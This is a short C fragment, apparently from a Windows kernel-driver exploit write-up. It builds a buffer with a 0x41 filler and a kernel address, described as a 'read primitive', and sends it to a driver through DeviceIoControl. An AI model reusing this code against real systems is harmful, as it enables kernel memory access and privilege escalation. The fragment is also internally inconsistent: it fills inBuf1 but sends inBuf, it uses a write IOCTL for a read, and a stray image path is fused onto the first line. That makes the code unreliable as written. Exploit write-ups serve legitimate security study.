 // Buffer to send to the driver (read primitive)
unsigned long long inBuf1[4];
// Values to send
unsigned long long one1 = 0x4141414141414141;
unsigned long long two1 = 0xFFFFF78000000000;
unsigned long long three1 = 0x0000000000000000;
unsigned long long four1 = 0x0000000000000000;
// Assign the values
inBuf1[0] = one1;
inBuf1[1] = two1;
inBuf1[2] = three1;
inBuf1[3] = four1;
// Interact with the driver
DWORD bytesReturned = 0;
DWORD bytesReturned1 = 0;
BOOL interact = DeviceIoControl(
driverHandle,
IOCTL_WRITE_CODE,
&inBuf,
sizeof(inBuf),
&inBuf,
sizeof(inBuf),
&bytesReturned,
NULL
);
// Error handling
if (!interact)
{
printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}